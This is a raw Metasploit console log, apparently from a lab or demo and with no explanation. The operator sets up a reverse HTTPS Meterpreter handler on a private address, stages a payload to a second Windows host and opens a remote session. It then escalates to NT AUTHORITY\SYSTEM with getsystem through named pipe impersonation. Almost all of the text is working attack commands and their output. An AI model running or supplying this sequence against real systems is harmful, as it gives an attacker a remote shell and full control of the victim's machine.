 =[ metasploit v4.16.34-dev ]
+ -- --=[ 1734 exploits - 990 auxiliary - 300 post ]
+ -- --=[ 509 payloads - 40 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
msf exploit(multi/handler) > set lport 8889
lport => 8889
msf exploit(multi/handler) > set lhost 192.168.10.18
lhost => 192.168.10.18
msf exploit(multi/handler) > exploit
[*] Started HTTPS reverse handler on https://192.168.10.18:8889
[*] https://192.168.10.18:8889 handling request from 192.168.10.24; (UUID: nd8l0lks) Staging x86 payload (180825 bytes)
[*] Meterpreter session 1 opened (192.168.10.18:8889 -> 192.168.10.24:54088) at 2018-02-07 15:28:45 +0800
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >